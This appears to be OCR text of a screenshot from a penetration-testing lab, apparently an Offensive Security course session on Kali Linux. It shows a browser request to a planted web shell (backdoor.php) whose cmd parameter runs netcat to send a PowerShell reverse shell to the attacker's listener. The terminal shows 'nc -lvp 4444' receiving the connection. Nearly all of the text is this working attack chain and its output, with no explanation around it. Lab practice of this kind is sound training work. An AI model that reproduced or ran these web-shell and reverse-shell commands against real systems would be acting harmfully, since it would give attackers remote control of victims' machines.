 File Edit View History Bookmarks Tools Help
Connecting...
10.11.15.91/backdoor.php?cmd="nc.exe -nv 10.11.0.175 4444 -e powershell.exe"
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
738
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/gen/vpn root@kali: ~ root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.11.15.91: inverse host lookup failed: Unknown host
connect to [10.11.0.175] from (UNKNOWN) [10.11.15.91] 49493
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.